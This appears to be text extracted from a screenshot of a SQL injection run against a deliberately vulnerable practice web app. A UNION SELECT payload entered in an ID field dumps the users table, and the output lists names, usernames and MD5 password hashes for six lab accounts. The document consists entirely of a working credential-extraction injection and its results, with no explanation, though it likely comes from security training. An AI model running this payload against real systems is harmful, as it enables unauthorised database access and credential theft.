 ID: asdf' and 0=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: admin
admin
admin
21232f297a57a5a743894a0e4a801fc3
ID: asdf' and 0=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: asdf' and 0=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: asdf' and 0=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: asdf' and 0=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Bob
Smith
smithy
5f4dcc3b5aa765d61d8327deb882cf99
ID: asdf' and 0=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: user
user
user
ee11cbb19052e40b07aac0ca060c23ee